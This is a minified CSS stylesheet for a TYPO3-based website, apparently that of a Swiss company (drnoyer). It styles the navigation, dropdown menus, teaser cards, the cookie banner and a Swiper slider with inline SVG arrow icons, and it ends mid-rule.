.container{max-width:100%}.meta-nav-top,.navbar-header,.navbar-wrap,.breadcrumb,.footer-wrapper,.swiper-container,#map{display:none !important}.navbar,.footer-wrapper-white{display:block !important}.footer-wrapper,.frame-default,.container-fluid-spacer{padding-left:0px !important;padding-right:0px !important;margin-left:0px !important;margin-right:0px !important}.main-content img,.teaser-section img{max-width:80% !important;margin:auto !important}.twoimg-teaser .twoimg-teaser-item a{padding-top:0px !important;padding-bottom:0px !important}.twoimg-teaser-item{width:50% !important}.twoimg-teaser .twoimg-teaser-item a{max-width:100% !important}.news-list-view .news-item-card{background-color:#363f46 !important;-webkit-print-color-adjust:exact}.news-list-view .news-item-card *{color:#fff !important}.logo2{padding-top:30px !important;padding-bottom:30px !important}.footer-wrapper-white .col-sm-6{width:49%;float:none;display:inline-block;vertical-align:top}}.navbar-nav>li>.dropdown-menu{padding:15px 0px 20px 80px;top:62px;border:0px;border-radius:0px;box-shadow:none}.navbar-nav>li>.dropdown-menu a{padding:3px 5px !important}.navbar-nav>li>.dropdown-menu a:hover{background-color:#e6ecee}@media(max-width:1099px){.navbar-nav>li>.dropdown-menu{padding:0}}.navbar-nav>li>.dropdown-menu:before{content:"";display:block;position:absolute;top:0px;height:0px;border:none;left:80px;right:0px}.navbar-nav>li>.dropdown-menu>li>a{text-align:left;padding-top:12px;padding-bottom:10px;margin-bottom:8px}.navbar-nav>li>.dropdown-menu>li{padding-left:10px;padding-right:10px;display:block}.navbar-nav>li>.dropdown-menu>li>a{text-align:left;padding-top:0;padding-bottom:0;margin-bottom:0}.navbar-nav>li>.dropdown-menu:before{content:"";display:block;position:absolute;top:0px;height:0px;border:none;left:80px;right:0px}.navbar-nav>li>.dropdown-menu>li>a:after{content:"";display:block;position:relative;width:100%;bottom:-16px;border-bottom:none}.frame-type-menu_pages ul,.frame-type-menu_subpages ul{display:flex;flex-wrap:wrap;justify-content:space-between}.frame-type-menu_pages ul li,.frame-type-menu_subpages ul li{list-style-type:none;width:calc(50% - 15px);border:2px solid #000;margin-bottom:30px;padding:0px}.frame-type-menu_pages ul li a,.frame-type-menu_subpages ul li a{position:relative;padding:45px 85px;display:block;height:100%;width:100%;text-align:center;display:flex;flex-direction:column;justify-content:center;background-color:#fff;transition:background-color .3s;text-decoration:none}.frame-type-menu_pages ul li a:hover,.frame-type-menu_subpages ul li a:hover{background-color:#e0e7e8}.frame-type-menu_pages ul li:before,.frame-type-menu_subpages ul li:before{display:none}.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title{font-family:"futura-pt",Arial,sans-serif;margin:0px;padding-top:0px !important;padding-bottom:0px !important}.frame-type-menu_pages ul li .pages-menu-subtitle,.frame-type-menu_pages ul li .subpages-menu-subtitle,.frame-type-menu_subpages ul li .pages-menu-subtitle,.frame-type-menu_subpages ul li .subpages-menu-subtitle{padding-top:10px !important}.frame-type-menu_pages ul li .pages-menu-subtitle:empty,.frame-type-menu_pages ul li .subpages-menu-subtitle:empty,.frame-type-menu_subpages ul li .pages-menu-subtitle:empty,.frame-type-menu_subpages ul li .subpages-menu-subtitle:empty{display:none}.frame-type-menu_pages ul li .pages-menu-icon,.frame-type-menu_pages ul li .subpages-menu-icon,.frame-type-menu_subpages ul li .pages-menu-icon,.frame-type-menu_subpages ul li .subpages-menu-icon{position:absolute;top:-20px;right:-20px;max-width:130px;height:auto}.frame-type-menu_pages ul li .pages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"],.frame-type-menu_pages ul li .subpages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"],.frame-type-menu_subpages ul li .pages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"],.frame-type-menu_subpages ul li .subpages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"]{max-width:40px;top:20px;right:20px}@media(max-width:1400px){.frame-type-menu_pages ul li a,.frame-type-menu_subpages ul li a{padding:45px}.frame-type-menu_pages ul li .pages-menu-icon,.frame-type-menu_pages ul li .subpages-menu-icon,.frame-type-menu_subpages ul li .pages-menu-icon,.frame-type-menu_subpages ul li .subpages-menu-icon{position:static;margin-left:auto;margin-right:auto;margin-top:20px}}@media(max-width:1040px){.frame-type-menu_pages ul li,.frame-type-menu_subpages ul li{width:100%}.frame-type-menu_pages ul li a,.frame-type-menu_subpages ul li a{padding:45px 30px}}.call-to-action-box{margin-top:20px;padding:13px}.call-to-action-box .call-to-action-links,.call-to-action-box .call-to-action-customlinks{border-top:2px dotted #aec1c4}.call-to-action-box .call-to-action-links{padding-bottom:13px}.call-to-action-box .call-to-action-links a{display:inline-block;border:2px solid #000;padding:3px 8px 2px 52px;margin:13px 20px 0 0}.call-to-action-box .call-to-action-links a:before{top:4px;left:13px}.call-to-action-box .call-to-action-customlinks{padding-top:13px}.call-to-action-box .call-to-action-customlinks a{display:block}.call-to-action-box a{border:0px;transition:background-color .3s;padding-left:38px;position:relative}.call-to-action-box a:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.3rem;position:absolute;margin-left:1px;left:3px;top:1px}.call-to-action-box a:hover,.call-to-action-box a:focus{background-color:#e6ecee;text-decoration:none;text-decoration:none;outline:0px}.call-to-action-box a:hover:before,.call-to-action-box a:focus:before{text-decoration:none}.contentbox,.hs-detail-container{padding:15px}.contentbox .header-intext header,.contentbox .hs-title,.hs-detail-container .header-intext header,.hs-detail-container .hs-title{margin-top:-50px}.contentbox-border{border:1px solid #000}.contentbox-border .header-intext header{margin-top:-70px}.locations-survey-item{padding-bottom:50px}.locations-survey-item .text-box a{display:block;padding:20px;transition:background-color .3s ease-in-out}.locations-survey-item .text-box a:hover{background-color:#e6ecee;text-decoration:none}.locations-survey-item .text-box .location-text{border-top:2px dotted #aec1c4;padding-top:13px}.locations-survey-item .text-box .location-header-box{text-align:center;min-height:250px}.locations-survey-item .text-box .location-header-box img{max-width:40px;margin:12px 0}.locations-survey-item .text-box .location-header-box h2{margin:0 !important}.menuteaser-item{width:100%;position:relative;margin-bottom:30px}.menuteaser-item .menuteaser-item-background{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0}.menuteaser-item .menuteaser-item-background picture,.menuteaser-item .menuteaser-item-background img{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.menuteaser-item .menuteaser-item-link{position:relative;display:block;z-index:2}.menuteaser-item .menuteaser-item-link:hover .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content{background-color:#e6ecee}.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:80px;width:50%;width:calc(50% - 15px)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper{width:100%;padding-bottom:100%;position:relative}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content{background-color:#fff;transition:all .3s;position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;padding:15px;overflow:hidden}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner{border:2px solid #000;width:100%;height:100%;position:relative;display:flex;flex-direction:column;padding:15px}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-image{height:46%;flex-shrink:0;display:flex;align-items:center;justify-content:center}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-image img{height:100%;width:auto;margin-left:auto;margin-right:auto;flex-shrink:1}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:1.75rem;margin:0px 0px 20px;flex-shrink:0;flex-grow:0;font-family:"futura-pt",Arial,sans-serif !important;font-weight:500 !important}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text{flex-shrink:1;flex-grow:0}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text p{line-height:inherit;font-size:inherit;margin-bottom:0px}.frame-100,.frame-50,.frame-33{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:0px !important}.frame-100+hr,.frame-50+hr,.frame-33+hr{display:none !important}.frame-50 .menuteaser-item{width:50%;width:calc(50% - 15px)}.frame-50 .menuteaser-item .menuteaser-item-link .menuteaser-item-box{width:100%}.frame-33 .menuteaser-item{width:33%;width:calc(33.3333333333% - 20px)}.frame-33 .menuteaser-item .menuteaser-item-background{display:none}.frame-33 .menuteaser-item .menuteaser-item-link .menuteaser-item-box{width:100%;padding:0px}@media(max-width:1400px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 460px)*.09)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 460px)*.019);line-height:calc((100vw - 460px)*.025)}}@media(max-width:1299px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 340px)*.09)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 340px)*.019);line-height:calc((100vw - 340px)*.025)}}@media(max-width:1269px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 340px)*.09)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 260px)*.019);line-height:calc((100vw - 260px)*.025)}}@media(max-width:767px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 230px)*.08)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 230px)*.021);line-height:calc((100vw - 230px)*.028)}.frame-33 .menuteaser-item{width:50%;width:calc(50% - 15px)}}@media(max-width:550px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 90px)*.16)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 90px)*.048);line-height:calc((100vw - 90px)*.055)}.menuteaser-item{width:100% !important}.menuteaser-item .menuteaser-item-link .menuteaser-item-box{width:100%}}.hs-cards{text-align:center}.hs-card{padding:10px 15px 15px 15px;margin-bottom:40px}.hs-card a{display:block;padding-bottom:15px}.hs-card a:hover{text-decoration:none;background-color:#e6ecee}.hs-card a .hs-content{padding:20px 15px 45px;text-align:left;position:relative}.hs-more-link{border:2px solid #000;padding:3px 8px 2px;display:inline-block;font-size:1.55rem;line-height:2.6rem;position:absolute;bottom:5px;left:15px}#load-more{display:block;margin:auto;background-color:#fff;border:0px;font-size:0px;padding:0px;width:45px;height:30px;margin-top:-30px;position:relative;outline:0px;opacity:1;transition:all .3s ease-in-out;background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Icons/load-more.svg');background-repeat:no-repeat;background-size:contain}#load-more:hover{opacity:.7}.hs-detail-container{margin-bottom:70px}.hs-detail-container .hs-image img{display:block;margin:0 auto}.related-news-container{margin-top:50px;margin-left:-15px}.related-news-container .navteaser-box,.related-news-container .hs-card{float:left}.related-news-container .navteaser-box .navteaser-item-header,.related-news-container .hs-card .navteaser-item-header{position:relative}.related-news-container .navteaser-box .navteaser-item-image.navteaser-item-image_round,.related-news-container .hs-card .navteaser-item-image.navteaser-item-image_round{position:absolute}.grid-twocoltext .frame-default,.grid-twocoltext .frame-100,.grid-twocoltext .frame-50,.grid-twocoltext .frame-33{margin-left:0px}.filter-container+.call-to-action-box{margin-top:-35px}.map-wrapper{margin-bottom:80px}@media(max-width:1100px){span.chevron{display:none}}@media(min-width:1100px){.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0)}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:rgba(0,0,0,0);background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}}@media(min-width:1100px)and (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}@media(min-width:1100px){.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-submenu{position:relative}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-submenu .dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-menu-right{right:100%;left:auto}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-menu-left{right:0}.navbar-wrap .navbar .container-fluid .navbar-nav .navbar-default{background-color:unset;border:none}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown:focus-visible{outline:-webkit-focus-ring-color auto 1px}.navbar-wrap .navbar .container-fluid .navbar-nav ._dropdown-submenu>a:after,.navbar-wrap .navbar .container-fluid .navbar-nav ._dropdown>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.navbar-wrap .navbar .container-fluid .navbar-nav .chevron{padding-left:1rem}.navbar-wrap .navbar .container-fluid .navbar-nav .navbar-nav>li>a:focus{outline:2px solid #5b9dd9;outline-offset:-2px}.navbar-nav>li>.dropdown-menu{padding:unset}.navbar-nav>li>.dropdown-menu li,.navbar-nav>li>.dropdown-menu a{width:100%}}@media(min-width:1100px)and (min-width:1100px){.navbar-nav>li>.dropdown-menu{left:unset;right:unset;padding-bottom:1rem}.navbar-nav>li>.dropdown-menu.left{right:0}.navbar-nav>li>a{padding:13px 8px 11px 8px}}@media(min-width:1100px){.navbar-nav>li>.dropdown-menu>li>a:after{display:none}body>div>div>div.navbar.navbar-default.navbar-fixed-top>div>div.navbar-wrap>nav>div>ul>li>ul>li.dropdown-submenu a{display:flex;flex-wrap:nowrap;justify-content:space-between}ul.dropdown-menu{box-shadow:0 6px 12px rgba(0,0,0,.175) !important;background-clip:padding-box !important}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-color:#e6ecee;color:#000}}img.fb-address-icon{margin-left:0.5em;}a.fb-address-icon-link,a.fb-address-icon-link:hover{text-decoration:none;border:none;}@media screen and (min-width:901px){.navteaser-box{width:33.33%;}}h5.footer-header{font-size:3.5rem;margin-top:50px;margin-bottom:50px;}h5.footer-header + h5.footer-header{margin-top:-30px;}@media (max-width:767px){h5.footer-header{margin-top:20px;margin-bottom:20px;}}@media (max-width:400px){h5.footer-header{font-size:3rem;}}h1.teasercard-header{padding-top:0;margin:0;}.call-to-action-box.news a,.call-to-action-customlinks.news a{color:black;}.header-intext img{display:block;margin:0 auto;margin-bottom:15px;}.header-intext h1{}div.grid-twocoltext{margin-bottom:50px;margin-top:50px;}div.grid-twocoltext .frame{padding-bottom:0;}div.grid-twocoltext .frame-default{margin-right:0;}div.grid-twocoltext .call-to-action-box>div{margin-left:unset;width:100%;text-align:right;}h2{}@media (max-width:767px){h2{}}.navteaser-item-header{}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-image{height:30%;margin-top:6%;margin-bottom:13%;}.meta-nav a{}span.rp-akt:before{content:" ";font-size:30px;background:#c80205;width:15px;height:15px;display:inline-block;border-radius:50%;padding:3px;margin-right:5px;transform:translateY(2px);}.call-to-action-box{text-align:left;}@media (min-width:992px){#standorte .call-to-action-box{padding-left:15px;}}.cta-only .call-to-action-box{margin-top:0;padding:0 13px;}.frame.frame-space-before-extra-small{margin-top:20px;}.frame.frame-space-after-extra-small{margin-bottom:20px;}.frame.frame-space-before-small{margin-top:50px;}.frame.frame-space-after-small{margin-bottom:50px;}.frame.frame-space-before-medium{margin-top:90px;}.frame.frame-space-after-medium{margin-bottom:90px;}.frame.frame-space-before-large{margin-top:140px;}.frame.frame-space-after-large{margin-bottom:140px;}.frame.frame-space-before-extra-large{margin-top:180px;}.frame.frame-space-after-extra-large{margin-bottom:180px;}.frame-type-textmedia{margin-top:45px;}p a:focus{text-decoration:none;}.call-to-action-customlinks.news{border:none;}.call-to-action-customlinks.news a{display:inline-block;border:2px solid black;padding:3px 8px 2px 52px;margin:13px 20px 0 0;}.call-to-action-box .call-to-action-customlinks{}html a[href="https://shop.drnoyer.ch/"]{color:red;}.teaser-right-toggler{right:78px;top:68px;height:75px;}.hs-card a{text-decoration:none;}@media (max-width:1099px){.teaser-right-toggler{display:none;}.teaser-right-hide{margin-top:15px;}}@media (max-width:500px){.teaser-right-toggler{display:none;}.teaser-right-hide{margin-top:15px;}}.cc-window .cc-body{border:1px solid #33b97d;border-radius:8px;font-family:sans-serif;background:white;font-size:13px;line-height:20px;}.cc-window.cc-bottom-left,.cc-window.cc-bottom-right{top:auto;bottom:2rem;}.cc-compliance a.cc-btn{color:#33b97d;}.cc-window .dp--cookie-check{background:rgb(51,185,125,.5);border:1px solid black;}.cc-window .dp--cookie-check label{font-family:sans-serif;font-size:12px;}.video-container{margin-top:80px;position:relative;width:100%;padding-bottom:56.25%;}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left 